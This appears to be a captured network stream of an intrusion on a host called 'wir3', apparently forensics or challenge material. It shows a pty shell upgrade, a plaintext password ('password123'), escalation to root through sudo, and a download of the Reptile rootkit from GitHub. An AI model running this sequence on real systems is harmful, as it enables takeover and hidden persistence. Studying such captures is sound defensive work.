 python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$
su jenny
su jenny
Password:
password123
jenny@wir3:/$
sudo -l
sudo -l
[sudo] password for jenny:
password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$
sudo su
sudo su
root@wir3:/#
whoami
whoami
root
root@wir3:/#
cd
cd
root@wir3:~#
git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
212 client pkt(s), 14 server pkt(s), 28 turn(s).
Entire conversation (19 kB) Show as ASCII No delta times Stream 20
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back × Close Help